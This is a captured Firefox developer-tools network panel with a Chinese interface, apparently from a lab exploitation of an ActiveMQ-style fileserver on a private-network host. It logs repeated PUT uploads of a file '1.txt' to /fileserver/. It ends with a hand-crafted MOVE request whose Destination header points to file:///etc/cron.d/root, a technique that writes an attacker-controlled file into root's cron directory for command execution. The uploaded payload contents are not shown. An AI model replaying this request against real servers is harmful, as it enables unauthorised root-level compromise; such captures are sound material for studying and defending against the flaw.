 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192.168.... /fileserver/ document html 已缓存 949...
200 GET 192.168.... favicon.ico FaviconLoa... x-ic... 已缓存 3.5...
204 PUT 192.168.... 1.txt NetUtil.jsm:... plain 1.47 KB 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
MO... 192.168.17... 1.txt NetUtil.jsm:...
204 PUT 192.168.... 1.txt NetUtil.jsm:... plain 937 字节 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
204 PUT 192.168.... 1.txt NetUtil.jsm:... plain 824 字节 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
MO... 192.168.17... 1.txt NetUtil.jsm:...
11 个请求 已传输 4.48 KB / 3.42 KB 完成：14.89 分钟 DOMContentLoaded: 18 毫秒 load: 21 毫秒
新请求
取消 发送
方法 网址
MOVE http://192.168.174.128:8161/fileserver/1.txt
请求头:
Host: 192.168.174.128:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
Accept-Encoding: gzip, deflate
Destination: file:///etc/cron.d/root
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 0
请求主体:
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求